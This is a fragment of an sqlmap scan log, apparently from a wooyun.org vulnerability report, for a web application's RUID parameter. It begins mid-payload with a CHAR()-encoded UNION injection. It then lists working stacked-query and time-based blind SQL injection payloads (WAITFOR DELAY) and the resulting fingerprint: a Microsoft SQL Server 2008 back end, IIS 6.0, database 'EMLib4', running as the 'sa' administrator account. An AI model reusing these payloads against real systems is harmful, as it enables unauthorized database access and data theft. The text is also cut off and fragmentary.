 18)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(108)+CHAR(86)+CHAR(108)+CHAR(122)+CHAR(87
)+CHAR(97)+CHAR(113)+CHAR(77)+CHAR(102)+CHAR(122)+CHAR(113)+CHAR(118)+CHAR(112)+
CHAR(98)+CHAR(113),NULL-- &wndType=N&desktopID=uncreated
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: RUID=f5854710084b200ea'; WAITFOR DELAY '0:0:5'--&wndType=N&desktopI
D=uncreated
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: RUID=f5854710084b200ea' WAITFOR DELAY '0:0:5'--&wndType=N&desktopID
=uncreated
---
[19:12:35] [INFO] testing Microsoft SQL Server
[19:12:35] [INFO] confirming Microsoft SQL Server
[19:12:41] [WARNING] reflective value(s) found and filtering out
[19:12:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:12:41] [INFO] fetching current user
current user: 'sa'
[19:12:46] [INFO] fetching current database
current database: 'EMLib4'
[19:12:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org